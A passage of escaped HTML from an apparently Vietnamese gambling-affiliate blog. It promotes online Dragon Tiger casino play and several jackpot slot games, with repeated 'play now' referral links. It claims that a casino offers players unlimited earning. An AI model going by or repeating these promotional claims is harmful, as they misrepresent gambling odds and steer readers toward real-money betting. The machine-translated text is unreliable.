target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Rồng Hổ:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh061WFiDjlhXPKGzNI5-8vd7ed530jwu846EliJJ8YUBrgHC96m9T0Frf7gRKy5s-zqCHZuDCIq7n5HIRIGN4JGtiOq7388u_J1XwZvtglVm5YZGhWN3lxBqhDmXIwRuLJqD21edXMjnxJ\/s1600\/image20.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh061WFiDjlhXPKGzNI5-8vd7ed530jwu846EliJJ8YUBrgHC96m9T0Frf7gRKy5s-zqCHZuDCIq7n5HIRIGN4JGtiOq7388u_J1XwZvtglVm5YZGhWN3lxBqhDmXIwRuLJqD21edXMjnxJ\/s640\/image20.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Rồng Hổ\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Rồng hổ trực tuyến tại các nước: Macau, Singapo. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERồng hổ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo: xem \u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-rong-ho.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERồng hổ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMacau: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/01\/danh-bai-online-an-tien-that-rong-ho-rules.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECác tay bài đẳng cấp luôn ganh đua, với một số lượng khách chơi thân thiện hàng ngày luôn đem lại cho họ một ngày vui chơi giải trí có thưởng, thực chất họ được và mất đều từ tiền đại gia này sang đại gia khác và có khi lại lọt vào tay bài khác của một người may mắn hơn. Với một số lượng vốn khổng lồ của Happyluke casino truc tuyen luôn khẳng định cho người chơi vô giới hạn việc kiếm tiền trong vùng nhà cái uy tín này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMột số trò chơi đơn giản dễ gây sự bất ngờ cho một số lượng người không biết về cách đánh bài và cũng không phải sở trường của họ, một số lượng người này chỉ muốn tham quan và chơi giải trí nhẹ các trò chơi đơn giản không mang tính phức tạo lại thắng nhanh nhưng cũng chỉ ở thời điểm cao nhất mà một số người này đạt được ở con số vài trăm ngàn đô đó là một số trò chơi kiểu Jackpot và Slot online trực tuyến sau đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026nbsp;Jackpots online Greedy Goblins:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETham lam Goblins là một trong những phiên bản khe cắm video gần đây nhất từ Betsoft. tiến bộ jackpot này, 30 payline, khe cắm video 5-reel là không có gì thiếu ấn tượng. Trong khi bạn chơi, con yêu tinh vô độ giữ một con mắt thận trọng trên tất cả các di chuyển bạn thực hiện. Tùy chọn cá cược Giá trị của đồng tiền nằm trong khoảng giữa 0,02 và 0,50. Bạn có thể đặt cược vào lên đến 30 payline với 5 xu cho mỗi dòng, do đó, một đặt cược quay tối đa bạn sẽ chi phí $ 150, trong đó có thể có vẻ như rất nhiều, nhưng thanh toán tối đa cho Greedy Goblins là 1,2 triệu tín!\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MiBgFvuQl33sH3EltXY5FaqDtCPieT8xKq4rVs7Nvb6QQg-X2Z7U4TmXBgfIbzxFlRWS05rhufLiPVgocOx_8_NcoJOrTXkbFPL_leribi5gh8yilz_w5TwII3QZ0g0-ATDzEVnXaWbU\/s1600\/Greedy+Goblins.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MiBgFvuQl33sH3EltXY5FaqDtCPieT8xKq4rVs7Nvb6QQg-X2Z7U4TmXBgfIbzxFlRWS05rhufLiPVgocOx_8_NcoJOrTXkbFPL_leribi5gh8yilz_w5TwII3QZ0g0-ATDzEVnXaWbU\/s640\/Greedy+Goblins.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK61cLIdf1Zd4GRh8GMFjfSoht7q8Z34NFc7QnriuLqo1COPEpbU5IJNlDOl0ppxjkgUaNf3o0t13-IW_StnRIsTFOmjYIYqGuPsj2fd1nDPfT3k06pCN8irWltGDrDhUOeyZBGQaiyrmP\/s1600\/Greedy+Goblins+5.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK61cLIdf1Zd4GRh8GMFjfSoht7q8Z34NFc7QnriuLqo1COPEpbU5IJNlDOl0ppxjkgUaNf3o0t13-IW_StnRIsTFOmjYIYqGuPsj2fd1nDPfT3k06pCN8irWltGDrDhUOeyZBGQaiyrmP\/s640\/Greedy+Goblins+5.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EGreedy Goblins\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;Jacppots Greedy Goblins online\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-greedy-goblins-online.html\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJackpots Flora's Secret:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChơi jackpots floras secret online là kiểu chơi quay slot đoán ô bằng những hình ảnh hoa sống động. Bạn có thể xem hướng dẫn bằng các hình ảnh dưới đây trước khi chơi:\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9drxGj8a76AJ8frHVM-TdDuX6pRWyRnAn0IkhZenpnZ3WMqnUGFGP2r_WO9wj-WwNNuXv2nZ7fc8g08bmuGOEUEFLGd1I66KbTq8nxc4yAWe6soNLYRLdq6M-_VH3HzMT6tOiYMjritMZ\/s1600\/1.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9drxGj8a76AJ8frHVM-TdDuX6pRWyRnAn0IkhZenpnZ3WMqnUGFGP2r_WO9wj-WwNNuXv2nZ7fc8g08bmuGOEUEFLGd1I66KbTq8nxc4yAWe6soNLYRLdq6M-_VH3HzMT6tOiYMjritMZ\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1QTfUStg65G01RLtkz0rRYU3R9HyMOT4aeq_6XubeuwMY9ApE1cpg06OQtHhUxEiJN3wEWqp3htGoglt-838w6ZEtbFwHVAEIlJs-HSH34oV7kSd5JsUk-Xun6E6nIff4xEI5Bok7lupi\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1QTfUStg65G01RLtkz0rRYU3R9HyMOT4aeq_6XubeuwMY9ApE1cpg06OQtHhUxEiJN3wEWqp3htGoglt-838w6ZEtbFwHVAEIlJs-HSH34oV7kSd5JsUk-Xun6E6nIff4xEI5Bok7lupi\/s640\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EFlora's Secret\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJacppots\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12.8px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EFlora's Secret\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;online\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-floras-secret-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EJackpost Treasure Room online\u003C\/b\u003E: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETrò chơi này được acticated khi ba biểu tượng phân tán xuất hiện bất cứ nơi nào trên guồng. Cho tất cả ba cửa một nhấp chuột để xem những gì giải thưởng đang chờ bạn! Các trò chơi tiền thưởng khác là Shield và Kiếm tiền thưởng. Nếu bạn có ba của biểu tượng này trên một dòng tiền hoạt động, bạn sẽ được yêu cầu để đạt các lá chắn với thanh kiếm của bạn để lộ phần thưởng ngẫu nhiên! Hai tính năng độc đáo của mình là lý do đủ cho bạn để cung cấp cho Treasure Room một thử.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHlftlbqv6JL_VlXlyHJBZXxwuhDIKeJqkBLXLUlxfyhCN8qamsoZR1vNXP0hO58sOHh-YFwQNG_Qgl2kyMonmKUqCnKKPUesp6571IlsdLurd4-xaouDUlm53Ud3OdwIlyEryuC6TFnfw\/s1600\/Trea+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHlftlbqv6JL_VlXlyHJBZXxwuhDIKeJqkBLXLUlxfyhCN8qamsoZR1vNXP0hO58sOHh-YFwQNG_Qgl2kyMonmKUqCnKKPUesp6571IlsdLurd4-xaouDUlm53Ud3OdwIlyEryuC6TFnfw\/s640\/Trea+1.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLObbVPbeBYvyY22zpS72mYMd2nyvFW5JyM8N2NufU0qqt-5aKRHDLAKaOQY89SM2QqI4-2rUnU8q-zxqVmKkTK9M1u_nn8KbTFeiAnkLv1XEkLWp6Bf77lKBboHFuEf5qA07yxtTGLiKz\/s640\/Trea+2.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ETreasure Room\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: arial, helvetica, sans-serif; line-height: 20px; text-align: left;\"\u003EJackpost Treasure Room online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-treasure-room-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: left;\"\u003E\u003Cb\u003EJackpost\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; line-height: 20px;\"\u003ETycoons plus:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Elà một khe với nhiều tính năng ấn tượng khác có tiềm năng để làm cho bạn một ông trùm quá. Các tiến bộ jackpot có thể được nhân với một số nhân 5x bổ sung với một va li thêm các biểu tượng tiền cộng với một spin miễn phí tính năng mà tất cả các chiến thắng sẽ được nhân đôi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkXnpH0Z88MHn1uqLs_80Vb-WEdpczJuBBN8MqdEVez8ZDikd5YV2RdfMiu5zDSplOfCz71zHrtufzdIkd3giCRQzixujQBVMOa1RkRaOCvASKEUmz9eAN9jfaRJitSv1PlHWx-V5Qkf4A\/s1600\/Tycoons+plus.JPG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkXnpH0Z88MHn1uqLs_80Vb-WEdpczJuBBN8MqdEVez8ZDikd5YV2RdfMiu5zDSplOfCz71zHrtufzdIkd3giCRQzixujQBVMOa1RkRaOCvASKEUmz9eAN9jfaRJitSv1PlHWx-V5Qkf4A\/s640\/Tycoons+plus.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan 